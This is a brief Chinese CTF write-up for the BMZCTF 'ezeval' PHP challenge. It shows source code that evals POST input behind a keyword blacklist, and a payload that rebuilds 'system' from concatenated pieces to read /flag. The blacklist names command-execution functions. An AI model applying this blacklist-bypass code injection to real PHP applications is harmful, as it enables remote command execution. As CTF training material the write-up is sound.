BMZCTF-WEB_ezeval

BMZCTF-WEB_ezeval

又是PHP代码审计的东西。

<?php

highlight_file(__FILE__);

$cmd=$_POST['cmd'];

$cmd=htmlspecialchars($cmd);

$black_list=array('php','echo','`','preg','server','chr','decode','html','md5','post','get','file','session','ascii','eval','replace','assert','exec','cookie','$','include','var','print','scan','decode','system','func','ini_','passthru','pcntl','open','link','log','current','local','source','require','contents');

$cmd = str_ireplace($black_list,"BMZCTF",$cmd);

eval($cmd);

?>



百度在这里插入代码片一下,htmlspecialchars() 函数、str_ireplace()函数的 用法

htmlspecialchars() 函数把预定义的字符转换为 HTML 实体。





说白了就是替换字母的,把黑名单里面的东西替换成BMZCTFM,hackbar构造一下。

cmd=(s.y.s.t.e.m)('cat /flag');

浙公网安备 33010602011771号

浙公网安备 33010602011771号